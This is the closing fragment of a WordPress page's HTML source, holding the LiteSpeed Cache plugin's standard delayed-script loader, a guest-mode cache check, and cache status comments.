urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/926da531586fbd2964f4675b7997ba11.js?ver=cedce"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 20:42:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 20:42:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/6411560a50b5da19d491bfacdf31a75d.css -->